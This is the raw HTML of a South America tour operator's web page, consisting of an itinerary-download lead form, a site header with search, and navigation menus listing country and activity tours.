				<img width="269" height="343" loading="eager" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/07/tour-itinerary.png.webp" class="attachment-itinerary-popup size-itinerary-popup" alt="picture of the cover of a sample tour itinerary" decoding="async" fetchpriority="high" />			</figure>

			<div data-bglz=1 class="itinerary-popup__form">
				
                <div data-bglz=1 class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_6' >
                        <div data-bglz=1 class='gform_heading'>
                            <h3 class="gform_title">Download itinerary</h3>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_6'  action='/south-america/travel-info/staying-healthy' data-formid='6' novalidate><input type="hidden" value="0" name="gpps_page_progression_6" />
                        <div data-bglz=1 class='gform-body gform_body'><ul id='gform_fields_6' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_6_2" class="gfield gfield--type-html gfield--input-type-html gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  >Get This Itinerary Now! 📬</li><li id="field_6_7" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div data-bglz=1 class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_6_7'>
                            
                            <span id='input_6_7_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_7.3' id='input_6_7_3' value=''   aria-required='true'   placeholder='First Name**'  />
                                                    <label for='input_6_7_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_6_7_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_7.6' id='input_6_7_6' value=''   aria-required='true'   placeholder='Last Name**'  />
                                                    <label for='input_6_7_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></li><li id="field_6_4" class="gfield gfield--type-email gfield--input-type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_6_4'>Email Address<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div data-bglz=1 class='ginput_container ginput_container_email'>
                            <input name='input_4' id='input_6_4' type='email' value='' class='medium'   placeholder='Email Address**' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_6_10" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-full last field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_6_10'>Phone</label><div data-bglz=1 class='ginput_container ginput_container_phone'><input name='input_10' id='input_6_10' type='tel' value='' class='medium'  placeholder='Phone Number'  aria-invalid="false"   /></div></li><li id="field_6_6" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_6' id='input_6_6' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_26" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_26' id='input_6_26' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_12" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_12' id='input_6_12' type='hidden' class='gform_hidden'  aria-invalid="false" value='18.218.14.99' /></div></li><li id="field_6_11" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_6_11'>Country Code</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_11' id='input_6_11' type='text' value='+1' class='medium'      aria-invalid="false"   /></div></li><li id="field_6_8" class="gfield gfield--type-text gfield--input-type-text field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_6_8'>Country of Interest</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_8' id='input_6_8' type='text' value='South America Staying Healthy' class='medium'      aria-invalid="false"   /></div></li><li id="field_6_9" class="gfield gfield--type-captcha gfield--input-type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_6_9'>CAPTCHA</label><div data-bglz=1 id='input_6_9' class='ginput_container ginput_recaptcha' data-sitekey='6LdxfrgqAAAAAB60H9MVw-_kgucImG9eAI689v8O'  data-theme='light' data-tabindex='0'  data-badge=''></div></li><li id="field_6_13" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_13' id='input_6_13' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_14" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_14' id='input_6_14' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_15" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_15' id='input_6_15' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_16" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_16' id='input_6_16' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_17" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_17' id='input_6_17' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_18" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_18' id='input_6_18' type='hidden' class='gform_hidden'  aria-invalid="false" value='Not Europe' /></div></li><li id="field_6_19" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_19' id='input_6_19' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_20" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_20' id='input_6_20' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_21" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_21' id='input_6_21' type='hidden' class='gform_hidden'  aria-invalid="false" value=' (UTC)' /></div></li><li id="field_6_22" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_22' id='input_6_22' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_23" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_23' id='input_6_23' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_24" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_24' id='input_6_24' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_25" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_25' id='input_6_25' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_27" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_27' id='input_6_27' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li></ul></div>
        <div data-bglz=1 class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_6' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='GET ITINERARY PDF'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_6' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_6' id='gform_theme_6' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_6' id='gform_style_settings_6' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_6' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='6' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_6' value='WyJbXSIsIjEyMDgwZjc5MzIwM2IyY2YxMWIxZjgwMWM5ZDRmMjVlIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_6' id='gform_target_page_number_6' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_6' id='gform_source_page_number_6' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="lazyJs" >
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 6, 'https://www.southamerica.travel/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_6').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_6');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_6').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_6').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_6').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_6').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_6').val();gformInitSpinner( 6, 'https://www.southamerica.travel/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [6, current_page]);window['gf_submitting_6'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_6').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [6]);window['gf_submitting_6'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_6').text());}else{jQuery('#gform_6').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "6", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_6" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_6";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_6" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 6, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
			</div>
		</div>
	</div>
    <button class="close-popup itinerary-popup__close"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
</button>
</div>
 

<div data-bglz=1 id="page">
    <header class="main-header">
<div data-bglz=1 class="header-top">
    
    
<div data-bglz=1 class="topmenu-bar">
    <div data-bglz=1 class="menu-topmenu-container"><ul id="menu-topmenu" class="menu top-menu"><li id="menu-item-32285" class="fa fa-tags menu-item menu-item-type-custom menu-item-object-custom menu-item-32285"><a href="/south-america/travel-deals">Special Offers</a></li>
<li id="menu-item-32286" class="fa fa-star menu-item menu-item-type-custom menu-item-object-custom menu-item-32286"><a href="/about/testimonials">Reviews</a></li>
<li id="menu-item-32287" class="fa fa-phone menu-item menu-item-type-custom menu-item-object-custom menu-item-32287"><a href="/south-america/contact">Contact Us</a></li>
</ul></div></div>
    
    <div data-bglz=1 class="wish-list-blue">
        <a class="wish-list wish-list-counter" href="/my-wish-list" target="">
        <i class="fa fa-heart"></i> <span class="wishtitle">Wish List</span>
        <span class="counter d-xl-inline">0</span>
        </a>
    </div>
    <div data-bglz=1 class="topbar-search">
        <form role="search" method="get" class="search-form" action="https://www.southamerica.travel/">
	<button type="submit" name="search-button" class="search-submit" style="width:20px; overflow:hidden;"><span class="screen-reader-text"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="30.239px" height="30.239px" viewBox="0 0 30.239 30.239" style="enable-background:new 0 0 30.239 30.239;" xml:space="preserve">
<g>
	<path d="M20.194,3.46c-4.613-4.613-12.121-4.613-16.734,0c-4.612,4.614-4.612,12.121,0,16.735   c4.108,4.107,10.506,4.547,15.116,1.34c0.097,0.459,0.319,0.897,0.676,1.254l6.718,6.718c0.979,0.977,2.561,0.977,3.535,0   c0.978-0.978,0.978-2.56,0-3.535l-6.718-6.72c-0.355-0.354-0.794-0.577-1.253-0.674C24.743,13.967,24.303,7.57,20.194,3.46z    M18.073,18.074c-3.444,3.444-9.049,3.444-12.492,0c-3.442-3.444-3.442-9.048,0-12.492c3.443-3.443,9.048-3.443,12.492,0   C21.517,9.026,21.517,14.63,18.073,18.074z"/>
</g>
</svg></span><span class="hidden" style="position:relative; top:100px;">Search</span></button>
	<label>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	
</form>
    </div>
    <div data-bglz=1 class="contact headtop">
        <div data-bglz=1 class='geotargetlygeocontent1592737892583'>
<!-- Content will render here -->
</div>
      <!-- <span class="flag">🇺🇸</span>

        <a href="tel:+1 (888) 900-5060">
			+1 (888) 900-5060        </a>-->
    </div>
   </div>
<script type="lazyJs" data-pagespeed-no-defer="" >

(function(g,e,o,t,a,r,ge,tl,y){
s=function(){var def='geotargetlygeocontent1592737892583_default',len=g.getElementsByClassName(def).length;
if(len>0){for(i=0;i<len;i++){g.getElementsByClassName(def)[i].style.display='inline';}}};
t=g.getElementsByTagName(e)[0];y=g.createElement(e);
console.log(t);
y.async=true;
y.src='https://g1584674680.co/gc?id=-MALZsWFuIZWV0PspbyJ&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
console.log(y.src);
t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
})(document,'script');
</script>
<noscript><style>.geotargetlygeocontent1592737892583_default{display:inline !important}</style></noscript><div data-bglz=1 class="header-bottom d-none d-xl-flex">
	<figure class="main-logo">
    <a href="https://www.southamerica.travel">
		<img width="310" height="48" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2020/03/Logo.svg" class="attachment-site-logo size-site-logo" alt="Logo" decoding="async" />    </a>
</figure>
<figure class="main-logo--sticky">
    <a href="https://www.southamerica.travel">
        <img width="16" height="24" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/07/logo-mobile.svg" class="attachment-full size-full" alt="small transparent logo" decoding="async" />    </a>
</figure>
<nav class="header-nav">
   <ul id="menu-main-nav" class="menu"><li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-ccs_custom_menu_item menu-item-466"><!-- <script type="text/javascript">
	jQuery(function($){
    $('a:has(noscript)').html(function(){
        return $(this).find('noscript').text()
    });
});
</script> -->
<a href="#">
	Destinations<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg></a>
<div data-bglz=1 class="mega-menu-wrapper"><!-- Mega menu wrapper -->
	<button class="header-back-button d-xl-none" type="button">
	<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>	<span>back</span>
</button>
	<button class="close-menu d-xl-none" type="button" style="overflow:hidden;">
	<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#283246" d="M14.466 0L8 6.466 1.535 0 0 1.534 6.466 8 0 14.466 1.535 16 8 9.534 14.466 16 16 14.466 9.534 8 16 1.534z"/></g></g></svg>	<span style="position:relative; top: 100px;">Close</span>
</button>
    <div data-bglz=1 class="container"><!-- Mega menu container -->
        <div data-bglz=1 class="row"><!-- Mega menu row -->
			                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/argentina" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/argentina.jpg.webp" class="attachment-menu-image size-menu-image" alt="Argentina Tour &amp; Vacation Packages" decoding="async" /></a>
                                       <a href="/argentina" title="Argentina Tours Packages &amp; Vacations"><span>Argentina Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/chile" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/chile-tours-1.jpg.webp" class="attachment-menu-image size-menu-image" alt="Chile Tours" decoding="async" /></a>
                                       <a href="/chile" title="Chile Tours Packages &amp; Vacations"><span>Chile Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/patagonia" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/patagonia-tours.jpg.webp" class="attachment-menu-image size-menu-image" alt="Patagonia Tours" decoding="async" /></a>
                                       <a href="/patagonia" title="Patagonia Tours Packages &amp; Vacations"><span>Patagonia Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/peru" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/peru.jpg.webp" class="attachment-menu-image size-menu-image" alt="Peru Tour &amp; Vacation Packages" decoding="async" /></a>
                                       <a href="/peru" title="Peru Tours Packages &amp; Vacations"><span>Peru Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/amazon-rainforest" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/amazon.jpg.webp" class="attachment-menu-image size-menu-image" alt="Amazon Rainforest Tour &amp; Vacation Packages" decoding="async" /></a>
                                       <a href="/amazon-rainforest" title="Amazon Tours Packages &amp; Vacations"><span>Amazon Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/south-america" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/multi-country.jpg.webp" class="attachment-menu-image size-menu-image" alt="Multi-Country Tour &amp; Vacation Packages" decoding="async" /></a>
                                       <a href="/south-america" title="South America Tours Packages &amp; Vacations"><span>South America Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/bolivia" target="" class="menu-element-with-icon" title="	🇧🇴  Bolivia Tours Packages &amp; Vacations">
												🇧🇴  Bolivia Tours                                            </a>
										                                            <a href="/brazil" target="" class="menu-element-with-icon" title="	🇧🇷 Brazil Tours Packages &amp; Vacations">
												🇧🇷 Brazil Tours                                            </a>
										                                            <a href="/south-america/argentina-brazil-tours" target="" class="menu-element-with-icon" title="	✨ Argentina & Brazil Packages &amp; Vacations">
												✨ Argentina & Brazil                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/colombia" target="" class="menu-element-with-icon" title="	🇨🇴 Colombia Tours Packages &amp; Vacations">
												🇨🇴 Colombia Tours                                            </a>
										                                            <a href="/ecuador" target="" class="menu-element-with-icon" title="	🇪🇨 Ecuador Tours Packages &amp; Vacations">
												🇪🇨 Ecuador Tours                                            </a>
										                                            <a href="/south-america/argentina-chile-tours" target="" class="menu-element-with-icon" title="	✨ Argentina & Chile Packages &amp; Vacations">
												✨ Argentina & Chile                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/paraguay" target="" class="menu-element-with-icon" title="	🇵🇾 Paraguay Tours Packages &amp; Vacations">
												🇵🇾 Paraguay Tours                                            </a>
										                                            <a href="/uruguay" target="" class="menu-element-with-icon" title="	🇺🇾 Uruguay Tours Packages &amp; Vacations">
												🇺🇾 Uruguay Tours                                            </a>
										                                            <a href="/south-america/brazil-peru-tours" target="" class="menu-element-with-icon" title="	✨ Brazil & Peru Packages &amp; Vacations">
												✨ Brazil & Peru                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/multi-country" target="" class="menu-element-with-icon" title="	✈️ MultiCountry Packages &amp; Vacations">
												✈️ MultiCountry                                            </a>
										                                            <a href="/guianas" target="" class="menu-element-with-icon" title="	🇬🇾 The Guianas Packages &amp; Vacations">
												🇬🇾 The Guianas                                            </a>
										                                            <a href="/south-america/bolivia-chile-tours" target="" class="menu-element-with-icon" title="	✨ Bolivia & Chile Packages &amp; Vacations">
												✨ Bolivia & Chile                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/galapagos-islands" target="" class="menu-element-with-icon" title="	🐢 Galapagos Tours Packages &amp; Vacations">
												🐢 Galapagos Tours                                            </a>
										                                            <a href="/peru/machu-picchu-tours" target="" class="menu-element-with-icon" title="	⛰️  Machu Picchu Packages &amp; Vacations">
												⛰️  Machu Picchu                                            </a>
										                                            <a href="/south-america/bolivia-peru-tours" target="" class="menu-element-with-icon" title="	✨ Bolivia & Peru Packages &amp; Vacations">
												✨ Bolivia & Peru                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/antarctica" target="" class="menu-element-with-icon" title="	🇦🇶 Antarctica Packages &amp; Vacations">
												🇦🇶 Antarctica                                            </a>
										                                            <a href="#tour-customizer" target="" class="menu-element-with-icon" title="	⚡ Tour Customizer Packages &amp; Vacations">
												⚡ Tour Customizer                                            </a>
										                                            <a href="/south-america/ecuador-peru-tours" target="" class="menu-element-with-icon" title="	✨ Ecuador & Peru Packages &amp; Vacations">
												✨ Ecuador & Peru                                            </a>
										                                    </div>
									                        </div>
										        </div><!-- End of mega menu row -->
    </div><!-- End of mega menu container -->
</div><!-- End of mega menu wrapper -->
</li>
<li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-ccs_custom_menu_item menu-item-465"><!-- <script type="text/javascript">
	jQuery(function($){
    $('a:has(noscript)').html(function(){
        return $(this).find('noscript').text()
    });
});
</script> -->
<a href="#">
	Activities<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg></a>
<div data-bglz=1 class="mega-menu-wrapper"><!-- Mega menu wrapper -->
	<button class="header-back-button d-xl-none" type="button">
	<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>	<span>back</span>
</button>
	<button class="close-menu d-xl-none" type="button" style="overflow:hidden;">
	<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#283246" d="M14.466 0L8 6.466 1.535 0 0 1.534 6.466 8 0 14.466 1.535 16 8 9.534 14.466 16 16 14.466 9.534 8 16 1.534z"/></g></g></svg>	<span style="position:relative; top: 100px;">Close</span>
</button>
    <div data-bglz=1 class="container"><!-- Mega menu container -->
        <div data-bglz=1 class="row"><!-- Mega menu row -->
			                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/south-america/honeymoon" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/honeymoon-sunset-1.jpg.webp" class="attachment-menu-image size-menu-image" alt="South America Honeymoon" decoding="async" /></a>
                                       <a href="/south-america/honeymoon" title="South America Honeymoon Packages &amp; Vacations"><span>South America Honeymoon</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/south-america/lodge-tours" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/hot-rocks-spa-1.jpg.webp" class="attachment-menu-image size-menu-image" alt="Lodges and Spas South America" decoding="async" /></a>
                                       <a href="/south-america/lodge-tours" title="South America Lodges & Spas Packages &amp; Vacations"><span>South America Lodges & Spas</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/south-america/food-wine-tours" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/wine-glasses-brazil-menu-1.jpg.webp" class="attachment-menu-image size-menu-image" alt="Wine Tours South America" decoding="async" /></a>
                                       <a href="/south-america/food-wine-tours" title="South America Food & Wine Packages &amp; Vacations"><span>South America Food & Wine</span></a>
                                    
									                        </div>
